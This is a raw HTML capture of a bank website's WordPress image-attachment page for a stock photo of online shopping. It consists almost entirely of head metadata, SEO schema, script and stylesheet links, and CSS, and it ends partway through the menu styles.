

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.floridacapitalbank.com/3-ways-to-stay-safe-during-back-to-school/woman-is-shopping-online-with-laptop-computer-and-credit-card/
body_size: 50914
content:
<!DOCTYPE html><html xmlns="https://www.w3.org/1999/xhtml" dir="ltr" lang="en-US"><head><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="format-detection" content="telephone=no"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.floridacapitalbank.com/xmlrpc.php"><link rel="shortcut icon" href="https://www.floridacapitalbank.com/wp-content/uploads/2018/10/favicon.png" type='image/png' /><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.4.1/css/all.css" ><link href="https://fonts.googleapis.com/css?family=Ubuntu:300,300i,400,400i,500,500i,700,700i" rel="stylesheet"><link href="https://fonts.googleapis.com/css?family=Muli:200,200i,300,300i,400,400i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script> <![endif]-->  <script defer src="https://www.googletagmanager.com/gtag/js?id=G-ZLC8TR7SP7"></script> <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.googletagmanager.com/gtm.js?id=GTM-TQPCTXZ"=""></script> <script defer src="[data-uri]"></script> <script="" type="text/javascript" src="//trackcmp.net/visit?actid=798909241&amp;e=&amp;r=&amp;u=https%3A%2F%2Fwww.floridacapitalbank.com%2F"></script> <meta property="og:site_name" content="Florida Capital Bank"><meta property="og:type" content="website"><meta property="og:url" content="https://www.floridacapitalbank.com/"><meta property="og:title" content="Florida Capital Bank"><meta name="twitter:card" content="summary"><meta name="twitter:url" content="https://www.floridacapitalbank.com/"><meta name="twitter:title" content="Florida Capital Bank"><title>Woman is shopping online with laptop computer and credit card | Florida Capital Bank</title><meta name="description" content="Businesswoman using laptop and credit card. Online shopping concept" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Florida Capital Bank"/><link rel="canonical" href="https://www.floridacapitalbank.com/3-ways-to-stay-safe-during-back-to-school/woman-is-shopping-online-with-laptop-computer-and-credit-card/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.floridacapitalbank.com\/3-ways-to-stay-safe-during-back-to-school\/woman-is-shopping-online-with-laptop-computer-and-credit-card\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com#listItem","position":1,"name":"Home","item":"https:\/\/www.floridacapitalbank.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com\/3-ways-to-stay-safe-during-back-to-school\/woman-is-shopping-online-with-laptop-computer-and-credit-card\/#listItem","name":"Woman is shopping online with laptop computer and credit card"}},{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com\/3-ways-to-stay-safe-during-back-to-school\/woman-is-shopping-online-with-laptop-computer-and-credit-card\/#listItem","position":2,"name":"Woman is shopping online with laptop computer and credit card","previousItem":{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.floridacapitalbank.com\/3-ways-to-stay-safe-during-back-to-school\/woman-is-shopping-online-with-laptop-computer-and-credit-card\/#itempage","url":"https:\/\/www.floridacapitalbank.com\/3-ways-to-stay-safe-during-back-to-school\/woman-is-shopping-online-with-laptop-computer-and-credit-card\/","name":"Woman is shopping online with laptop computer and credit card | Florida Capital Bank","description":"Businesswoman using laptop and credit card. Online shopping concept","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.floridacapitalbank.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.floridacapitalbank.com\/3-ways-to-stay-safe-during-back-to-school\/woman-is-shopping-online-with-laptop-computer-and-credit-card\/#breadcrumblist"},"author":{"@id":"https:\/\/www.floridacapitalbank.com\/author\/amba360\/#author"},"creator":{"@id":"https:\/\/www.floridacapitalbank.com\/author\/amba360\/#author"},"datePublished":"2019-05-15T17:11:42-04:00","dateModified":"2019-05-15T17:11:42-04:00"},{"@type":"Organization","@id":"https:\/\/www.floridacapitalbank.com\/#organization","name":"FLCBank","url":"https:\/\/www.floridacapitalbank.com\/","telephone":"+18003183159","logo":{"@type":"ImageObject","url":"https:\/\/www.floridacapitalbank.com\/wp-content\/uploads\/2021\/04\/FLCBank-logo_112x112.jpg","@id":"https:\/\/www.floridacapitalbank.com\/3-ways-to-stay-safe-during-back-to-school\/woman-is-shopping-online-with-laptop-computer-and-credit-card\/#organizationLogo","width":112,"height":19},"image":{"@id":"https:\/\/www.floridacapitalbank.com\/3-ways-to-stay-safe-during-back-to-school\/woman-is-shopping-online-with-laptop-computer-and-credit-card\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.floridacapitalbank.com\/author\/amba360\/#author","url":"https:\/\/www.floridacapitalbank.com\/author\/amba360\/","name":"Florida Capital Bank","image":{"@type":"ImageObject","@id":"https:\/\/www.floridacapitalbank.com\/3-ways-to-stay-safe-during-back-to-school\/woman-is-shopping-online-with-laptop-computer-and-credit-card\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6833421646baf058b38d7afe876500fd?s=96&d=mm&r=g","width":96,"height":96,"caption":"Florida Capital Bank"}},{"@type":"WebSite","@id":"https:\/\/www.floridacapitalbank.com\/#website","url":"https:\/\/www.floridacapitalbank.com\/","name":"Florida Capital Bank","alternateName":"FLCBank","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.floridacapitalbank.com\/#organization"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Florida Capital Bank &raquo; Woman is shopping online with laptop computer and credit card Comments Feed" href="https://www.floridacapitalbank.com/3-ways-to-stay-safe-during-back-to-school/woman-is-shopping-online-with-laptop-computer-and-credit-card/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/block-library/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_8aeaa129c1f80e6e5dbaa329351d1482.php?ver=4.9.3' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style><link rel='stylesheet' id='wp-components-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/components/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='wp-preferences-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/preferences/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-editor-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/block-editor/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_9963176ef6137ecf4405a5ccd36aa797.php?ver=dbea705cfafe089d65f1' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='awsm-team-css-css' href='https://www.floridacapitalbank.com/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.11.1' type='text/css' media='all' /><link rel='stylesheet' id='cookie-law-info-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_20e8490fab0dcf7557a5c8b54494db6f.php?ver=3.3.9.1' type='text/css' media='all' /><link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_359aca8a88b2331aa34ac505acad9911.php?ver=3.3.9.1' type='text/css' media='all' /><link rel='stylesheet' id='spba-animate-css' href='https://www.floridacapitalbank.com/wp-content/plugins/so-page-builder-animate/css/animate.min.css?ver=1' type='text/css' media='all' /><link rel='stylesheet' id='ui-font-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_76b6721610c7530d234af11fe1a49645.php?ver=2.3.0' type='text/css' media='all' /><link rel='stylesheet' id='wpa-toolbar-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_481803116f716efb6a9e3ba1d4f97df2.php?ver=2.3.0' type='text/css' media='all' /><style id='wpa-toolbar-inline-css' type='text/css'>.a11y-toolbar ul li button { font-size: 18px !important; }</style><link rel='stylesheet' id='ui-fontsize.css-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_dd466aa29df8791e41521677f20ade7f.php?ver=2.3.0' type='text/css' media='all' /><style id='ui-fontsize.css-inline-css' type='text/css'>html { --wpa-font-size: clamp( 24px, 1.5rem, 36px ); --wpa-h1-size : clamp( 48px, 3rem, 72px ); --wpa-h2-size : clamp( 40px, 2.5rem, 60px ); --wpa-h3-size : clamp( 32px, 2rem, 48px ); --wpa-h4-size : clamp( 28px, 1.75rem, 42px ); --wpa-sub-list-size: 1.1em; --wpa-sub-sub-list-size: 1em; }</style><link rel='stylesheet' id='wpa-style-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_88f188c3ac05016535c362cde1fe8424.php?ver=2.3.0' type='text/css' media='all' /><style id='wpa-style-inline-css' type='text/css'>.wpa-hide-ltr#skiplinks a, .wpa-hide-ltr#skiplinks a:hover, .wpa-hide-ltr#skiplinks a:visited {
	
}
.wpa-hide-ltr#skiplinks a:active,  .wpa-hide-ltr#skiplinks a:focus {
	
}
	:root { --admin-bar-top : 7px; }</style><link rel='stylesheet' id='dashicons-css' href='https://www.floridacapitalbank.com/wp-includes/css/dashicons.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='style-bootstrap-css' href='https://www.floridacapitalbank.com/wp-content/themes/flcbank/css/bootstrap.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.floridacapitalbank.com/wp-content/themes/flcbank/css/media-style.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_243901010964d5342c38c4dd5df535c1.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='nf-display-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_97de82300046a21580bc0fb9bb248b4d.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='popup-maker-site-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_ab27a6f03b33625b41b62bc82b5f478a.php?generated=1755203373&#038;ver=1.21.5' type='text/css' media='all' /> <script type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer id="cookie-law-info-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_c5592a6fda4d0b779f56db2d5ddac010.php?ver=3.3.9.1" id="cookie-law-info-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/themes/flcbank/js/bootstrap.min.js?ver=1.0.0" id="script-bootstrap-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/themes/flcbank/js/popper.min.js?ver=1.0.0" id="script-popper-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_42c9d385d4138e22675f8521ac7053b6.php?ver=1.0.0" id="script-themejs-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_800f9018920b9caf506b4e3d1618b062.php?ver=3.13.4" id="nf-front-end-deps-js"></script> <script defer id="nf-front-end-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_8350fe828820804aa4fc9c18ea983ea9.php?ver=3.13.4" id="nf-front-end-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_74b2e033a4bd0f38e74b98fef1c6b02f.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a" id="nf-cl-front-end-js"></script> <link rel="https://api.w.org/" href="https://www.floridacapitalbank.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.floridacapitalbank.com/wp-json/wp/v2/media/1627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.floridacapitalbank.com/xmlrpc.php?rsd" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.floridacapitalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.floridacapitalbank.com%2F3-ways-to-stay-safe-during-back-to-school%2Fwoman-is-shopping-online-with-laptop-computer-and-credit-card%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.floridacapitalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.floridacapitalbank.com%2F3-ways-to-stay-safe-during-back-to-school%2Fwoman-is-shopping-online-with-laptop-computer-and-credit-card%2F&#038;format=xml" /><style type="text/css" id="wp-custom-css">.button-white {
background: #fff !important;
color: #19399d !important;
}
.button-white:hover {
background: #fcaf36 !important;
}
.visually-hidden, .visually-hidden-focusable:not(:focus):not(:focus-within) {
position: absolute!important;
width: 1px!important;
height: 1px!important;
padding: 0!important;
margin: -1px!important;
overflow: hidden!important;
clip: rect(0,0,0,0)!important;
white-space: nowrap!important;
border: 0!important;
}
.online-banking-section-new {
	width: 350px;
	padding: 20px 20px 0px;
	display: block;
	background-color: #19399d;
	margin: 0 auto;
}

.online-banking-section {
	padding: 0;
	border: 0;
}


.online-banking-section-new h4,
.online-banking-section-new p {
	color: #fff;
}
.online-banking-section-new h4 {
	font-size: 24px;
	font-weight: 700;
}

.online-banking-section-new input {
	background: rgba(255,255,255,0.1);
        margin-bottom: 10px;
        width: 100%;
        border: 0;
        padding: 10px;
        font-size: 14px;
        color: #fff

}
.online-banking-section-new input::placeholder {
        color: #fff
}

.online-banking-section input[type=submit], .online-banking-section .btn {
	cursor: pointer;
}

.online-banking-section-new .links a {
	font-size: 14px;
	color: #fff;
}
.online-banking-section-new .links a:hover {
	color: #fcaf36;
}
@media only screen and (max-width:600px) {
	.online-banking-section-new {
		max-width: 300px;
	}
}</style><style type="text/css">@charset "UTF-8";/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **//** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/.mega-menu-last-modified-1753385643 { content: 'Thursday 24th July 2025 19:34:03 UTC'; }#mega-menu-wrap-main-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge, #mega-menu-wrap-main-menu button.mega-close, #mega-menu-wrap-main-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-main-menu:before, #mega-menu-wrap-main-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu:before, #mega-menu-wrap-main-menu #mega-menu-main-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu:before, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column:after, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link:before, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link:after, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge:before, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge:after, #mega-menu-wrap-main-menu button.mega-close:before, #mega-menu-wrap-main-menu button.mega-close:after, #mega-menu-wrap-main-menu button.mega-toggle-standard:before, #mega-menu-wrap-main-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-main-menu {border-radius: 0px;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu {background: white;}}#mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu a:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu span:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu input:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-main-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: white;color: #19399d;font-weight: bold;text-decoration: none;border-color: #ff9a35;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: white;background: #19399d;}}#mega-menu-wrap-main-menu #mega-menu-main-menu {text-align: center;padding: 0px 5px;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group 